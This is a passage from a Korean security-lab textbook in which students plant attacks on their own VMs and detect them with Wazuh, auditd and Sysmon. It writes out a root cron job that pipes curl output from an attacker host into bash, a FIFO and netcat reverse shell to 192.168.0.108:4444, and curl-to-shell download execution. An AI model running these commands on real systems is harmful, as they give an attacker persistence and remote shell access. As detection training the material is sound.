기존 파일을 백업한 독자만 실행한다. 백업을 앞의 기록과 대조하고 복원한다. cmp는 두 파일을 바이트 단위로 비교한다. $?는 직전 명령의 종료 코드이며 printf를 바로 실행해야 cmp 결과를 읽는다.
sha256sum /root/book09-authorized_keys.before
cp -p /root/book09-authorized_keys.before \
/home/ccc/.ssh/authorized_keys
cmp /root/book09-authorized_keys.before \
/home/ccc/.ssh/authorized_keys
printf "cmp status=%s\n" "$?"
확인 cmp 출력이 없고 status=0이며 소유자·권한도 사전 값과 같아야 한다.
기존 키 파일이 있던 독자는 위 복원을 수행한다. 처음에 키 파일이 없었던 독자는 백업 명령을 건너뛰고 이번에 만든 authorized_keys만 제거한다. .ssh까지 새로 만들었다면 다른 파일이 없는 경우에만 rmdir로 제거한다.
C09-22 | kt66-bastion · root 관리 셸
실습 전 authorized_keys가 없었던 조건에서만 실행한다. 기존 파일을 백업·복원한 독자는 실행하지 않는다.
ls -l /home/ccc/.ssh/authorized_keys
rm /home/ccc/.ssh/authorized_keys
ls -l /home/ccc/.ssh/authorized_keys
확인 이번에 추가한 키 파일이 없다.
앞의 공개 키 전용 ssh 명령을 새 연결로 다시 실행한다. 이번 실습 키만 제거했다면 Permission denied가 나와야 한다. 다른 정상 키의 동시 추가가 있는 운영 환경에서는 전체 백업 덮어쓰기 대신 승인된 키를 보존하며 문제 키만 제거한다.
C09-23 | kt66-bastion · root 관리 셸
기존 파일을 백업한 독자만 실행한다. 파일 일치·권한·새 연결 거부를 모두 확인한 뒤 이번 백업만 삭제한다.
stat -c "%a %U %G %n" \
/home/ccc/.ssh/authorized_keys
rm /root/book09-authorized_keys.before
ls -l /root/book09-authorized_keys.before
확인 원본 키 목록이 복원되고 임시 백업은 없다.
현상 | 확인 순서
키 인증 실패 | 서버·포트·키 쌍 → authorized_keys 한 줄 → 소유자·쓰기 권한 → sshd 정책·auth.log
키 삭제 후 기존 창 유지 | 이미 인증한 세션은 별도이다. 해당 세션·프로세스를 조사하고 필요하면 종료
완료 기준 | 키 변경 경보, 공개 키 성공 원문, 복원 후 새 연결 거부

9.4 cron 예약 작업
cron은 시간 조건에 맞는 명령을 반복 실행하는 서비스이다. /etc/cron.d의 파일은 시스템 작업이며 시간 다섯 칸 뒤에 실행 사용자와 명령이 온다. 사용자 crontab에는 실행 사용자 칸이 없다. 두 형식을 섞으면 예약이 실행되지 않는다. [9-3]

도식 9-4. 작업 등록과 실제 실행을 나누어 확인하는 순서
등록할 작업은 공격자 VM의 x.sh를 받아 실행하고 /tmp/book09-cron-result에 사용자·호스트 이름만 기록한다. 강의의 다운로드 실행 구조를 유지하면서 제공할 스크립트 내용을 먼저 확인한다. 이 파일 등록은 관리자 권한을 전제로 한다.
C09-24 | kt66-bastion · root 관리 셸
목적 예약 작업을 실행할 도구와 cron 서비스의 준비 상태를 확인한다.
구문 command -v는 프로그램 경로를 확인한다. service는 컨테이너의 서비스 제어 스크립트를 호출하며 status는 상태를 읽는다.
command -v cron
command -v curl
service cron status
ls -l /etc/cron.d/book09-lab \
/tmp/book09-cron-result
확인 cron·curl 준비 여부와 서비스 초기 상태를 적는다. 두 실습 파일 이름은 없어야 한다.
C09-25 | kt66-bastion · root 관리 셸
cron이 없을 때만 bastion root 셸에서 설치한다. apt-get update는 목록 갱신, install은 패키지 설치, -y는 확인 동의, --no-install-recommends는 추천 패키지 추가 설치 생략이다.
apt-get update
apt-get install -y --no-install-recommends cron
command -v cron
확인 설치 오류가 없고 /usr/sbin/cron이 나온다. 제시한 사례에서는 이 준비가 필요했다. 설치 후 서비스의 실행 상태도 확인한다.

제공할 스크립트 준비
curl은 URL의 응답을 받아 표준 출력이나 파일로 보내는 도구이다. 아래 요청의 -f는 HTTP 오류 응답에서 실패 처리, -s는 진행 표시 생략, -S는 오류 메시지 표시, --max-time 5는 전체 요청 제한 5초이다. -fsS는 세 짧은 옵션을 묶은 표기이다. [9-4]
C09-26 | 공격자 VM · att 셸
python3는 파이썬 실행기이다. 실습용 하위 디렉터리가 없을 때만 mkdir를 실행한다.
command -v python3
ls -ld ~/book09/www
mkdir ~/book09/www
ls -l ~/book09/www/x.sh
확인 공격자 VM에 HTTP로 공개할 별도 www 디렉터리가 준비된다. x.sh가 이미 있으면 내용을 확인하고 덮어쓰기를 멈춘다.
C09-27 | 공격자 VM · att 셸
cat에 here-document로 여러 줄을 입력한다. <<'EOF'부터 EOF 앞까지가 입력이고, 구분자를 따옴표로 묶어 작성 중 $()를 실행하지 않는다. >는 파일 생성·덮어쓰기이다. 파일 안의 #!/bin/sh는 셸 지정, $()는 실행 시 명령 출력 대입이다. id -un은 유효 사용자 이름, >>는 결과 누적이다.
cat > ~/book09/www/x.sh <<'EOF'
#!/bin/sh
printf "book09-cron user=%s host=%s\n" \
"$(id -un)" "$(hostname)" >> /tmp/book09-cron-result
EOF
cat ~/book09/www/x.sh
확인 실행 대상 스크립트가 이름 두 개를 기록하는 내용인지 읽는다. EOF는 줄 처음에 단독으로 입력한다.
C09-28 | 공격자 VM · att 셸
ss는 소켓 상태를 표시한다. -l은 대기, -t는 TCP, -n은 숫자 주소이다. 따옴표 안 sport 조건은 로컬 포트를 고른다. 기존 8000 서비스가 없을 때 실행한다. python3 -m은 모듈 실행, --bind는 수신 주소, --directory는 공개할 디렉터리이다.
ss -ltn 'sport = :8000'
python3 -m http.server 8000 \
--bind 192.168.0.108 --directory /home/att/book09/www
확인 Serving HTTP 안내가 나오면 이 창을 유지한다. 요청이 오면 경로와 응답 코드가 표시된다. 9.6까지 사용한 뒤 Ctrl+C로 종료한다. [9-5]

예약 파일 등록
C09-29 | kt66-bastion · SSH로 접속한 ccc 셸
목적 bastion에서 HTTP 응답만 읽는다.
구문 이 명령에는 셸로 보내는 파이프가 없다.
curl -fsS --max-time 5 \
http://192.168.0.108:8000/x.sh
확인 준비한 스크립트가 출력되고 공격자 HTTP 창에 GET /x.sh와 200이 나온다. 오류가 있으면 주소·포트·서버·파일명 순서로 확인한다.
C09-30 | kt66-bastion · root 관리 셸
사전 상태가 중지였다면 cron을 시작한다. 이미 실행 중인 서비스는 그대로 사용한다.
service cron start
service cron status
확인 서비스 실행 상태를 확인한다.
C09-31 | kt66-bastion · SSH로 접속한 ccc 셸
목적 실습용 스크립트를 매분 실행하는 예약 작업을 등록한다.
구문 printf의 작은따옴표는 별표와 파이프를 현재 셸이 해석하지 못하게 한다. 파일 안의 |는 예약 실행 때 curl 응답을 bash 입력으로 전달한다. 0644는 소유자 읽기·쓰기, 나머지 읽기이다. printf의 줄바꿈이 마지막 행을 완성한다. 작은따옴표 안의 예약식 전체는 한 줄이다. 지면에서 줄이 나뉘어 보이면 복사용 C09-31.txt와 대조한다. stat의 %a·%U·%G·%n은 권한·소유자·그룹·경로이다.
printf '%s\n' \
'* * * * * root /usr/bin/curl -fsS --max-time 5 http://192.168.0.108:8000/x.sh | /bin/bash' \
| sudo tee /etc/cron.d/book09-lab
sudo chmod 0644 /etc/cron.d/book09-lab
cat /etc/cron.d/book09-lab
sudo stat -c "%a %U %G %n" /etc/cron.d/book09-lab
확인 파일은 root 소유, 0644이며 cron 한 행이 기록된다. URL의 호스트는 공격자 VM의 192.168.0.108이다.
순서 | 값의 의미
분·시·일·월·요일 | * * * * * · 각 필드의 모든 값, 매분 실행
실행 사용자 | root · 시스템 cron 파일의 여섯 번째 칸
명령 | /usr/bin/curl의 응답을 /bin/bash로 전달

등록한 내용에 %를 직접 넣으면 cron의 별도 해석이 적용될 수 있다. 이 예제의 printf 형식은 다운로드되는 x.sh 안에 있으므로 cron 명령 행과 구분한다. 환경 변수와 작업 경로도 대화형 셸과 다르므로 프로그램 경로를 명시했다.

등록 경보와 실행 결과
Q09-05 | Windows · Discover · wazuh-alerts-*
예약 파일의 생성과 제거를 찾는다.
agent.name: "bastion" AND syscheck.path: "/etc/cron.d/book09-lab"
확인 cron 파일을 만든 직후 added·554를 먼저 확인한다. 9.4의 원상복구 뒤 조회 기간을 넓혀 deleted·553을 확인한다. 두 시점을 구분해 기록한다.
C09-32 | kt66-bastion · SSH로 접속한 ccc 셸
목적 예약 시각과 실제 실행 결과를 대조한다.
구문 date -Is는 시간대가 포함된 시각을 출력한다. 다음 분 경계가 지난 뒤 결과 파일을 읽는다.
date -Is
ls -l /tmp/book09-cron-result
cat /tmp/book09-cron-result
확인 book09-cron user=root host=bastion이 한 줄 이상 나온다. HTTP 창의 해당 시각 GET /x.sh 200도 확인한다.
실제 기록에서는 07:51:42에 파일이 추가되고 07:52:01에 HTTP 요청과 결과가 생겼다. FIM added는 등록 증거이고, 결과 파일·HTTP 응답·cron 실행 기록이 실행 여부를 보강한다. 결과 파일이 없다면 cron 상태, 한 행의 형식·마지막 줄바꿈, root 소유·0644 권한, 프로그램 경로와 HTTP 응답을 순서대로 확인한다.
curl·wget·bash를 사용하는 예약 작업은 실행 사용자, 반복 간격, 목적지, 다운로드한 내용, 승인된 관리 작업 내역을 조사한다. 의심 작업은 파일 내용을 보존하고 예약을 중지한 뒤 이미 실행된 자식 프로세스와 후속 변경을 조사한다.

예약 제거와 원상복구
C09-33 | kt66-bastion · SSH로 접속한 ccc 셸
등록 내용을 확인하고 이번 파일만 제거한다.
cat /etc/cron.d/book09-lab
sudo rm /etc/cron.d/book09-lab
ls -l /etc/cron.d/book09-lab
확인 파일 부재와 Q09-05의 deleted 경보를 확인한다.

화면 9-3. cron 실습 파일 제거 경보
C09-34 | kt66-bastion · SSH로 접속한 ccc 셸
실행 결과를 기록한 뒤 생성한 결과 파일을 제거한다.
cat /tmp/book09-cron-result
sudo rm /tmp/book09-cron-result
ls -l /tmp/book09-cron-result
확인 파일이 없어야 한다. 다음 분에 다시 생기면 예약 파일과 남아 있는 프로세스를 조사한다.
C09-35 | kt66-bastion · root 관리 셸
실습 전 중지였던 환경에서만 서비스를 중지한다. 원래 실행 중이었다면 그 상태를 유지한다.
service cron stop
service cron status
확인 제시한 사례에서는 cron을 중지 상태로 돌렸다. 준비 중 설치한 cron 패키지는 이후 실습을 위해 유지한다.
예약 파일 제거는 다음 실행을 막는 조치이다. 이미 실행된 작업을 자동 종료하지는 않는다. 결과가 계속 바뀌면 프로세스와 열린 연결을 확인한다.

9.5 리버스 셸과 호스트 감사
리버스 셸은 대상에서 외부 대기 지점으로 연결하고 그 연결로 셸의 입력·출력을 주고받는 방식이다. 이 실습은 kt66 호스트의 ccc 권한으로 .108:4444에 연결한다. 셸의 권한은 실행 계정인 ccc를 따르며, 재부팅 뒤 자동 실행은 별도 설정이 필요하다.

도식 9-5. 연결 방향과 셸 입력·출력의 흐름
auditd는 Linux 커널 감사 이벤트를 파일에 기록하는 서비스이다. auditctl은 현재 감사 규칙과 상태를 조회·관리한다. Wazuh는 /var/log/audit/audit.log를 읽어 명령 실행을 분석한다. 여기서는 SSH 로그인으로 설정된 로그인 사용자 ID인 auid와 실행 파일·인자를 함께 조사한다. [9-6]
C09-36 | kt66 VM · ccc 호스트 셸
호스트 ccc 셸에서 실행한다. /proc/self/loginuid는 현재 프로세스의 로그인 ID이다. systemctl is-active는 서비스 상태, auditctl -s는 감사 상태, -l은 적용 중 규칙이다.
hostname
cat /proc/self/loginuid
sudo systemctl is-active auditd wazuh-agent
sudo auditctl -s
sudo auditctl -l
확인 hostname=ccc, 로그인 ID=1000, 두 서비스 active를 확인한다. lost 값과 execve 규칙도 기록한다.
호스트에서 읽는 규칙은 컨테이너 설정과 다르다. auid가 1000 이상이고 미설정 값이 아닌 실행을 모으는 규칙은 root 직접 로그인과 일부 서비스 실행을 제외한다. 반면 로그인 사용자에서 시작한 컨테이너 작업은 host 감사에도 잡힐 수 있다. 모든 명령 또는 모든 컨테이너를 빠짐없이 수집하는 조건으로 설명하지 않는다.

수집 상태 점검과 서비스 복구
C09-37 | kt66 VM · ccc 호스트 셸
grep은 일치 줄을 고른다. -n은 줄 번호, -A 4와 -B 2는 뒤 4줄·앞 2줄이다. 작은따옴표 안 audit를 포함한 구간을 읽는다. tail은 마지막 기록을 보여 준다.
sudo /var/ossec/bin/wazuh-control status
sudo grep -n -A 4 -B 2 \
'audit' /var/ossec/etc/ossec.conf
sudo tail -n 20 /var/ossec/logs/ossec.log
확인 localfile에 log_format=audit와 /var/log/audit/audit.log가 있고 에이전트 연결이 정상인지 확인한다.
호스트 에이전트가 설치돼 있어도 서비스가 멈췄거나 등록 키가 없으면 새 기록을 받을 수 없다. 1.7과 부록 A.6에서 서비스·Manager 주소·등록 상태를 확인한다. 기존 키를 지우기 전에 어느 단계가 준비되지 않았는지 먼저 구분한다.
C09-38 | kt66 VM · ccc 호스트 셸
wc -l은 줄 수만 센다. 등록 키 내용 자체는 출력하거나 공유하지 않는다. server 구간의 주소·포트를 읽는다.
sudo wc -l /var/ossec/etc/client.keys
sudo grep -n -A 5 '<server>' \
/var/ossec/etc/ossec.conf
확인 이 사례의 수집 준비 당시 키는 0줄, Manager 주소는 10.20.32.100이었다. 다른 구성에서는 자신의 설정을 따른다.
C09-39 | kt66 VM · ccc 호스트 셸
미등록임을 확인한 경우에만 agent-auth로 등록한다. -m은 Manager 주소, -A는 에이전트 이름이다. start는 이번 부팅의 서비스 시작이며 enable과 다르다.
sudo /var/ossec/bin/agent-auth \
-m 10.20.32.100 -A kt66-host
sudo systemctl start wazuh-agent
sudo /var/ossec/bin/wazuh-control status
확인 Manager의 에이전트 목록에서 kt66-host가 Active인지 확인한다. 등록 인증 정책이 다른 환경은 1.7과 A.6의 등록 설정을 확인한다.
기본 감사 규칙이 없다면 임의로 전체 감사 규칙을 지우지 않는다. kt66 설치·수집 준비를 완료하고 다시 auditctl -l로 적용 결과를 확인한다. 감사가 준비되기 전에 실행한 명령은 나중에 설정을 고쳐도 소급하여 생기지 않는다.

감사 규칙의 조건
-a always,exit -F arch=b64 -S execve \
-F auid>=1000 -F auid!=-1 -k audit-wazuh-c
위 줄은 auditctl -l 출력의 조건을 줄 나누어 읽은 것이다. 실행할 셸 명령이 아니다. -a always,exit는 시스템 호출 종료 시 검사할 규칙, arch=b64는 64비트 호출, -S execve는 프로그램 실행 호출을 지정한다. -F는 필드 조건, -k는 검색용 키이다. 32비트 호출용 b32 규칙도 별도로 확인한다.
auid>=1000은 일반 로그인 계정 범위, auid!=-1은 미설정 값 제외 조건이다. auid는 sudo 뒤에도 유지될 수 있고 uid·euid는 현재 실행 권한을 나타낸다. 사용자 이름이 같은 컨테이너와 호스트라도 번호의 의미와 프로세스 경계를 확인한다.
실제 audit 원문에는 SYSCALL, EXECVE, CWD, PATH, PROCTITLE 같은 여러 레코드가 같은 이벤트 번호로 묶인다. SYSCALL은 호출·권한·프로세스, EXECVE는 프로그램 인자, CWD는 작업 디렉터리, PATH는 관련 파일, PROCTITLE은 명령 표현을 담는다. SYSCALL의 a0와 EXECVE의 a0를 혼동하지 않는다. 전자는 호출 인자 값이고 후자는 실행 인자 문자열이다.
success=yes와 exit=0은 이 execve 호출이 성공했다는 뜻이다. 실행된 프로그램이 나중에 정상 종료했는지, 네트워크 연결이 성공했는지까지 나타내지 않는다. 연결·응답·프로그램 출력으로 결과를 따로 확인한다.

연결 도구와 FIFO 준비
nc(Netcat)는 TCP 연결을 만들거나 받아 표준 입력·출력으로 데이터를 전달한다. 여기서는 Ubuntu의 netcat-openbsd 구현을 사용한다. -l은 연결 대기, -v는 상태 표시, -n은 이름 조회 생략이다. -N은 입력 끝에서 소켓 쓰기 방향을 닫는다. nc 구현마다 옵션이 달라 -e로 셸을 실행하는 예제를 그대로 대입하지 않는다. [9-7]
C09-40 | 공격자 VM · att 셸
목적 공격자 VM에서 실행 파일과 도움말을 확인한다.
구문 도움말은 표준 오류로 나올 수도 있다.
command -v nc
nc -h
확인 OpenBSD 계열과 필요한 옵션을 확인한다. 공격자 VM에 없으면 부록 A.15의 C01-24로 netcat-openbsd를 설치한 뒤 다시 확인한다.
C09-41 | kt66 VM · ccc 호스트 셸
목적 호스트에서도 nc를 확인한다.
구문 readlink -f는 심볼릭 링크가 가리키는 최종 경로를 읽는다.
command -v nc
readlink -f /usr/bin/nc
ls -l /tmp/book09.fifo
확인 /usr/bin/nc.openbsd와 실습 FIFO 부재를 확인한다.
FIFO는 파일 이름을 통해 프로세스끼리 바이트를 전달하는 이름 있는 파이프이다. mkfifo로 만든다. 일반 파일처럼 내용을 쌓는 저장소가 아니라 읽는 쪽과 쓰는 쪽을 연결한다. 이미 같은 경로가 있으면 용도를 확인하고 이번 실습에서 덮어쓰지 않는다.
강의에서 언급한 Bash의 /dev/tcp는 셸의 특수한 리다이렉션 기능으로 TCP 연결을 여는 다른 방식이다. 일반 디스크 파일 경로나 모든 sh의 공통 기능으로 해석하지 않는다. 여기서는 설치된 nc와 FIFO 방식으로 입력·출력 연결을 확인한다.
C09-42 | 공격자 VM · att 셸
다른 서비스가 없는지 확인한 뒤 공격자 주소에서만 대기한다. timeout은 실행 시간을 제한하는 도구이며 90s 뒤 종료시킨다. 시간 만료의 종료 코드 124는 이 제한의 결과이다.
ss -ltn 'sport = :4444'
timeout 90s nc -lvn 192.168.0.108 4444
확인 Listening 안내가 나오면 이 창을 유지하고 호스트 창에서 연결한다. 90초를 넘겼다면 다시 대기를 시작한다.

입력과 응답 확인
C09-43 | kt66 VM · ccc 호스트 셸
mkfifo는 이름 있는 파이프를 만든다.
mkfifo /tmp/book09.fifo
ls -l /tmp/book09.fifo
확인 ls 권한 문자열의 첫 글자가 p인지 확인한다.
C09-44 | kt66 VM · ccc 호스트 셸
cat이 FIFO 입력을 셸로 전달한다. bash -i는 대화형 셸이다. 2>&1은 표준 오류(2)를 현재 표준 출력(1)으로 합친다. 두 번째 |는 셸 출력을 nc로 보낸다. 마지막 >는 nc가 받은 바이트를 FIFO로 전달한다. 원격 입력이 셸 입력으로 돌아오는 구조이다.
cat /tmp/book09.fifo | bash -i 2>&1 | \
nc -N 192.168.0.108 4444 > /tmp/book09.fifo
확인 공격자 대기 창에 .107의 연결이 표시된다. 호스트 창은 연결이 끝날 때까지 기다린다.
C09-45 | 공격자 VM · nc 연결 창
명령을 공격자 nc 대기 창에 한 줄씩 입력한다. 입력은 연결을 통해 호스트의 ccc 셸에 전달된다. exit는 그 셸을 끝낸다.
hostname
id
exit
확인 응답은 hostname=ccc, uid=1000(ccc)이다. 공격자 자신의 att 결과와 구분한다.
정상 TTY가 없는 셸에서는 job control 관련 경고가 나올 수 있다. 연결 상태는 요청한 명령과 반환된 결과를 대조해 확인한다. 이후 명령을 더 보내지 않고 연결을 종료한다.
연결되지 않으면 공격자 대기 창의 시간 만료 여부, .108 주소·4444 포트, 두 VM 사이의 연결과 방화벽 순서로 확인한다. 종료 뒤에도 호스트 파이프가 기다리면 그 실습 창에서 Ctrl+C로 중단하고 아래 FIFO 제거를 진행한다. 다른 nc 작업을 일괄 종료하지 않는다.
C09-46 | kt66 VM · 연결 종료 후 ccc 셸
목적 연결이 끝난 뒤 만든 FIFO만 제거한다.
구문 ss -tn은 TCP 연결을 숫자로 표시하고 dport 조건은 상대 포트를 고른다.
ls -l /tmp/book09.fifo
rm /tmp/book09.fifo
ls -l /tmp/book09.fifo
ss -tn 'dport = :4444'
확인 FIFO가 없고 .108:4444 연결도 없어야 한다.

nc 실행 경보 해석
Q09-06 | Windows · Discover · wazuh-alerts-*
호스트의 감사 명령 경보에서 nc 인자를 찾는다.
agent.name: "kt66-host" AND rule.groups: "audit_command" AND data.audit.execve.a0: "nc"
확인 사례 조회 구간 1건. 규칙 80792, auid=1000, pid=172438, ppid=172435를 확인한다.

화면 9-4. nc 실행 파일과 연결 목적지 인자
EXECVE의 a0는 nc, a1은 -N, a2는 192.168.0.108, a3는 4444이다. 이 값들은 실행 명령의 인자이다. 실제 연결 성공은 앞의 대기 창과 명령 응답에서 확인했다.
제시한 Wazuh 4.10 기록의 data.audit.exe는 /usr/bin/nc이다. 같은 경보 full_log의 SYSCALL exe는 /usr/bin/nc.openbsd이다. 실제 링크 경로와 일치하는 쪽은 원문이다. 디코더가 추출한 값과 원문 사이의 차이를 확인하고, 전체 실행 파일 이름 하나만으로 필터링해 경보를 놓치지 않도록 실행 인자를 함께 검색한다.

부모 프로세스와 Sysmon 보강
Q09-07 | Windows · Discover · wazuh-alerts-*
목적 같은 감사 세션에서 부모와 그 직접 자식의 실행 이벤트를 찾는다.
구문 자신의 결과의 번호로 바꿔 입력한다.
agent.name: "kt66-host" AND rule.groups: "audit_command" AND data.audit.session: "82" AND (data.audit.pid: "172435" OR data.audit.ppid: "172435")
확인 사례 조회 구간 7건. 같은 PID가 다른 프로그램을 exec하면 여러 이벤트가 생기므로 7개 독립 프로세스로 세지 않는다.
C09-47 | kt66 VM · ccc 호스트 셸
목적 경보에 연결된 감사 이벤트의 원문을 읽는다.
구문 ausearch는 감사 레코드를 이벤트 단위로 검색한다. -if는 입력 로그 파일, -a는 이벤트 번호, -i는 번호·인코딩된 값을 해석해 출력한다. 6630은 사례 경보의 audit.id이며 자신의 번호로 바꾼다.
sudo ausearch -if /var/log/audit/audit.log \
-a 6630 -i
확인 SYSCALL의 exe와 EXECVE의 인자를 같은 msg=audit(...:번호)로 대조한다. 로그가 회전했다면 해당 시각의 보관 파일을 선택한다.
Sysmon for Linux는 프로세스 생성 등 설정된 시스템 활동을 추가 기록하는 도구이다. kt66 호스트에 이미 설치·실행된 경우에만 아래 기록으로 보강한다. auditd와 같은 서비스가 아니며 각 수집 설정도 따로 확인한다.
C09-48 | kt66 VM · ccc 호스트 셸
목적 같은 시각·PID의 Sysmon 기록으로 프로그램과 부모 프로세스를 대조한다.
구문 journalctl은 systemd 저널을 읽는다. -t는 로그 식별자, --since·--until은 호스트 시간 기준의 범위, --no-pager는 화면 넘김 프로그램 생략이다. grep -F는 정규표현식 대신 고정 문자열을 찾는다. 날짜·PID는 자신의 기록으로 바꾼다.
sudo journalctl -t sysmon \
--since "2026-11-03 07:52:25" \
--until "2026-11-03 07:52:28" --no-pager | \
grep -F '172438'
확인 EventID=1은 프로세스 생성 기록이다. Image=/usr/bin/nc.openbsd, CommandLine=nc -N 192.168.0.108 4444, ParentProcessId를 읽는다. 연결 성공 여부는 대기 창의 연결 표시와 명령 응답을 대조한다.
의심 연결을 발견하면 명령 원문·부모·로그인 세션과 목적지를 보존하고 허용된 관리 작업인지 확인한다. 무단 셸이라면 연결과 프로세스를 차단하고 시작 경로와 재실행 수단까지 조사한다. nc 프로세스 하나의 종료가 SSH 키나 cron 등록까지 제거하지는 않는다.

9.6 다운로드한 응답을 셸로 실행
curl의 응답을 sh에 연결하면 다운로드한 내용이 명령 입력이 된다. 파일로 저장한 뒤 실행하는 경우와 달리 별도 스크립트 파일 생성 경보가 없을 수 있다. 다운로드·셸 실행·실제 출력과 감사 원문을 연결해 조사한다. [9-4][9-8]

도식 9-6. HTTP 응답·셸 입력·실행 결과의 관계
C09-49 | 공격자 VM · att 셸
목적 기존 a.sh가 없는지 먼저 확인한다.
구문 작은따옴표로 묶은 here-document 구분자가 작성 중 변수·명령 대입을 막는다.
ls -l ~/book09/www/a.sh
cat > ~/book09/www/a.sh <<'EOF'
#!/bin/sh
printf "book09-payload user=%s host=%s\n" \
"$(id -un)" "$(hostname)"
EOF
cat ~/book09/www/a.sh
확인 a.sh는 사용자·호스트 이름만 출력한다. 9.4의 HTTP 서버가 www 디렉터리를 계속 제공하는지 확인한다.
C09-50 | kt66 VM · ccc 호스트 셸
호스트에서 응답 본문만 읽는다.
curl -fsS --max-time 5 \
http://192.168.0.108:8000/a.sh
확인 위에서 작성한 a.sh와 같은지 비교하고 HTTP 창에서 200을 확인한다.

실행 결과와 두 명령의 상태
C09-51 | kt66 VM · ccc 호스트 셸
